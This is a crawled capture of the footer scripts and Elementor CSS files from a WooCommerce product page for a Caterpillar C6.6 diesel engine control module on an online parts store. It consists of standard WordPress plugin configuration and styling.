var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ed12c3be2e","remove_from_wishlist_nonce":"e85721cdb4","reload_wishlist_and_adding_elem_nonce":"173fab04bc","load_mobile_nonce":"bf66c5cfc1","delete_item_nonce":"e1cda4498c","save_title_nonce":"eab44669c2","save_privacy_nonce":"b9e1fec9a1","load_fragments_nonce":"5560b09df4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"http://dieselecmstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.19.0" id="jquery-yith-wcwl-js"></script>
<script defer src="http://dieselecmstore.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.3" id="mc4wp-forms-api-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.12.1" id="font-awesome-4-shim-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.5" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/dieselecmstore.com\/wp-admin\/admin-ajax.php","nonce":"21b9463ccc","urls":{"assets":"http:\/\/dieselecmstore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/dieselecmstore.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/dieselecmstore.com\/cart\/","checkout_page_url":"http:\/\/dieselecmstore.com\/checkout\/","fragments_nonce":"c96b7ad0c4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/dieselecmstore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.5" id="elementor-pro-frontend-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="http://dieselecmstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.1" id="share-link-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/dieselecmstore.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5893,"title":"331-7540%20CATERPILLAR%20c6.6%20ecm%20Generator%201500%20%2F%201800%20RPM%20%E2%80%93%20Diesel%20ECM%20Store","excerpt":"","featuredImage":"http:\/\/dieselecmstore.com\/wp-content\/uploads\/2023\/03\/DSC_0354.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.5" id="pro-preloaded-elements-handlers-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.12.1" id="preloaded-modules-js"></script>
<script src="http://dieselecmstore.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.5" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dieselecmstore.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dieselecmstore.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1dcbdefdf073449bb8c5698a72472dfc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dieselecmstore.com/wp-content/uploads/elementor/css/post-171.css?ver=1680500549
body_size: 366
content:
.elementor-171 .elementor-element.elementor-element-274f3f94:not(.elementor-motion-effects-element-type-background), .elementor-171 .elementor-element.elementor-element-274f3f94 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://via.placeholder.com/550x310&text=550x310");background-position:bottom right;background-repeat:no-repeat;}.elementor-171 .elementor-element.elementor-element-274f3f94{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 269px 40px;}.elementor-171 .elementor-element.elementor-element-274f3f94 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-171 .elementor-element.elementor-element-6cf26f75 > .elementor-widget-container{margin:-6px 0px 33px 0px;}.elementor-171 .elementor-element.elementor-element-68218ac9 > .elementor-widget-container{margin:-6px 0px 33px 0px;}@media(max-width:1024px){.elementor-171 .elementor-element.elementor-element-274f3f94{padding:40px 20px 269px 20px;}.elementor-171 .elementor-element.elementor-element-332d450e{width:100%;}.elementor-171 .elementor-element.elementor-element-2ef0ddab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: http://dieselecmstore.com/wp-content/uploads/elementor/css/post-4503.css?ver=1680512286
body_size: 141
content:
.elementor-4503 .elementor-element.elementor-element-2a676545{padding:40px 40px 0px 40px;}.elementor-4503 .elementor-element.elementor-element-3c5f7ca7 > .elementor-widget-container{margin:-6px 0px 33px 0px;}.elementor-4503 .elementor-element.elementor-element-2cd7c543 > .elementor-widget-container{margin:-6px 0px 33px 0px;}.elementor-4503 .elementor-element.elementor-element-5a649c93 > .elementor-widget-container{margin:-6px 0px 33px 0px;}

--- FILE ---
content_type: text/css
request_url: http://dieselecmstore.com/wp-content/uploads/elementor/css/post-862.css?ver=1680512226
body_size: 1559
content:
.elementor-862 .elementor-element.elementor-element-74810cf0 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-74810cf0:not(.elementor-motion-effects-element-type-background), .elementor-862 .elementor-element.elementor-element-74810cf0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2024;}.elementor-862 .elementor-element.elementor-element-74810cf0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#999999;padding:38px 0px 28px 0px;}.elementor-862 .elementor-element.elementor-element-74810cf0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-862 .elementor-element.elementor-element-5cff8c8f > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-27bd24f9 > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-27bd24f9 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-27bd24f9{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-54ac66dd{width:68px;}.elementor-862 .elementor-element.elementor-element-4ca48f49 .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-707a96c6{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-676d68dd .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-676d68dd > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-663c6238 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-440df5fc > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-58651084 > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-58651084 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-58651084{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-612924b9{width:68px;}.elementor-862 .elementor-element.elementor-element-5de9164d .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-4f7bce92{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-77b5addf .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-77b5addf > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-4d265954 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-76ec5fdc > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-74169fa1 > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-74169fa1 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-74169fa1{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-4378fc14{width:68px;}.elementor-862 .elementor-element.elementor-element-53472a9a .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-39dd1aaa{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-66ed5e55 .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-66ed5e55 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-15d66a58 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-7301d545 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-4b660108 > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-4b660108 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-4b660108{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-5035094{width:68px;}.elementor-862 .elementor-element.elementor-element-1270042e .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-d2352e4{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-fffb1c1 .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-fffb1c1 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-1c96ccd5 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-e605540 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-862 .elementor-element.elementor-element-38874db > .elementor-container{max-width:250px;}.elementor-862 .elementor-element.elementor-element-38874db > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-862 .elementor-element.elementor-element-38874db{margin-top:0px;margin-bottom:0px;}.elementor-862 .elementor-element.elementor-element-c246063{width:68px;}.elementor-862 .elementor-element.elementor-element-98c0b6c .elementor-icon{font-size:48px;}.elementor-862 .elementor-element.elementor-element-8e861da{width:calc(100% - 68px);}.elementor-862 .elementor-element.elementor-element-756a78c .elementor-heading-title{color:#FFFFFF;font-size:13px;}.elementor-862 .elementor-element.elementor-element-756a78c > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-862 .elementor-element.elementor-element-d9ec2e4 .elementor-heading-title{font-size:13px;line-height:1.4em;}.elementor-862 .elementor-element.elementor-element-4e1cd977:not(.elementor-motion-effects-element-type-background), .elementor-862 .elementor-element.elementor-element-4e1cd977 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2024;}.elementor-862 .elementor-element.elementor-element-4e1cd977{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#999999;padding:0px 0px 30px 0px;}.elementor-862 .elementor-element.elementor-element-4e1cd977 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-862 .elementor-element.elementor-element-9ef9401{width:100%;}.elementor-862 .elementor-element.elementor-element-e08d687{--divider-border-style:solid;--divider-color:#FFFFFF1A;--divider-border-width:1px;}.elementor-862 .elementor-element.elementor-element-e08d687 .elementor-divider-separator{width:100%;}.elementor-862 .elementor-element.elementor-element-e08d687 > .elementor-widget-container{margin:0px 0px 55px 0px;}.elementor-862 .elementor-element.elementor-element-7340a009{width:28.4%;}.elementor-862 .elementor-element.elementor-element-3780d6be .elementor-heading-title{color:#FFFFFF;font-size:18px;letter-spacing:-0.45px;}.elementor-862 .elementor-element.elementor-element-3780d6be > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-862 .elementor-element.elementor-element-7a32f17f .elementor-heading-title{font-size:14px;line-height:30px;}.elementor-862 .elementor-element.elementor-element-7a32f17f > .elementor-widget-container{margin:0px 0px 19px 0px;}.elementor-862 .elementor-element.elementor-element-7a32f17f{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-b15249c{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:17px;--grid-row-gap:5px;}.elementor-862 .elementor-element.elementor-element-b15249c .elementor-widget-container{text-align:left;}.elementor-862 .elementor-element.elementor-element-b15249c .elementor-social-icon{--icon-padding:0.6em;}.elementor-862 .elementor-element.elementor-element-5c5506a4{--spacer-size:15px;width:var( --container-widget-width, 20px );max-width:20px;--container-widget-width:20px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-3580b987{width:14.2%;}.elementor-862 .elementor-element.elementor-element-45ab3575 .widget-title{color:#FFFFFF;}.elementor-862 .elementor-element.elementor-element-45ab3575 .ovic-custommenu{--item-space:6px;}.elementor-862 .elementor-element.elementor-element-45ab3575 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-862 .elementor-element.elementor-element-5f43fff6{width:14.2%;}.elementor-862 .elementor-element.elementor-element-2b6f67f1 .widget-title{color:#FFFFFF;}.elementor-862 .elementor-element.elementor-element-2b6f67f1 .ovic-custommenu{--item-space:6px;}.elementor-862 .elementor-element.elementor-element-2b6f67f1 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-862 .elementor-element.elementor-element-564dea89{width:15.9%;}.elementor-862 .elementor-element.elementor-element-286bfb3c .widget-title{color:#FFFFFF;}.elementor-862 .elementor-element.elementor-element-286bfb3c .ovic-custommenu{--item-space:6px;}.elementor-862 .elementor-element.elementor-element-286bfb3c > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-862 .elementor-element.elementor-element-6be0ad21{width:27.3%;}.elementor-862 .elementor-element.elementor-element-417d0ff1 .elementor-heading-title{color:#FFFFFF;font-size:18px;letter-spacing:-0.45px;}.elementor-862 .elementor-element.elementor-element-417d0ff1 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-862 .elementor-element.elementor-element-4e0362f9 .elementor-heading-title{font-size:14px;line-height:30px;}.elementor-862 .elementor-element.elementor-element-4e0362f9 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-862 .elementor-element.elementor-element-4e0362f9{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-33d444b4 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-862 .elementor-element.elementor-element-33d444b4{width:var( --container-widget-width, 450px );max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-58c4476{color:#666666;width:var( --container-widget-width, 350px );max-width:350px;--container-widget-width:350px;--container-widget-flex-grow:0;}.elementor-862 .elementor-element.elementor-element-58c4476 > .elementor-widget-container{margin:0px 0px 23px 0px;}.elementor-862 .elementor-element.elementor-element-787a4d4:not(.elementor-motion-effects-element-type-background), .elementor-862 .elementor-element.elementor-element-787a4d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F2024;}.elementor-862 .elementor-element.elementor-element-787a4d4{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#999999;padding:55px 0px 55px 0px;}.elementor-862 .elementor-element.elementor-element-787a4d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-862 .elementor-element.elementor-element-9042f85{width:100%;}.elementor-862 .elementor-element.elementor-element-9042f85 > .elementor-element-populated{text-align:center;}.elementor-862 .elementor-element.elementor-element-fb179f9 > .elementor-widget-container{margin:0px 0px 23px 0px;}@media(max-width:1024px){.elementor-862 .elementor-element.elementor-element-74810cf0{padding:28px 0px 18px 0px;}.elementor-862 .elementor-element.elementor-element-4e1cd977{padding:0px 0px 10px 0px;}.elementor-862 .elementor-element.elementor-element-e08d687 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-862 .elementor-element.elementor-element-7340a009{width:100%;}.elementor-862 .elementor-element.elementor-element-3780d6be .elementor-heading-title{font-size:17px;}.elementor-862 .elementor-element.elementor-element-3780d6be > .elementor-widget-container{margin:0px 0px 13px 0px;}.elementor-862 .elementor-element.elementor-element-7a32f17f{width:100%;max-width:100%;}.elementor-862 .elementor-element.elementor-element-3580b987{width:18%;}.elementor-862 .elementor-element.elementor-element-45ab3575 .ovic-custommenu{--item-space:4px;}.elementor-862 .elementor-element.elementor-element-5f43fff6{width:22%;}.elementor-862 .elementor-element.elementor-element-2b6f67f1 .ovic-custommenu{--item-space:4px;}.elementor-862 .elementor-element.elementor-element-564dea89{width:20%;}.elementor-862 .elementor-element.elementor-element-286bfb3c .ovic-custommenu{--item-space:4px;}.elementor-862 .elementor-element.elementor-element-6be0ad21{width:40%;}.elementor-862 .elementor-element.elementor-element-417d0ff1 .elementor-heading-title{font-size:17px;}.elementor-862 .elementor-element.elementor-element-417d0ff1 > .elementor-widget-container{margin:0px 0px 13px 0px;}.elementor-862 .elementor-element.elementor-element-787a4d4{padding:35px 0px 35px 0px;}}@media(max-width:767px){.elementor-862 .elementor-element.elementor-element-3580b987{width:100%;}.elementor-862 .elementor-element.elementor-element-5f43fff6{width:100%;}.elementor-862 .elementor-element.elementor-element-564dea89{width:100%;}.elementor-862 .elementor-element.elementor-element-6be0ad21{width:100%;}}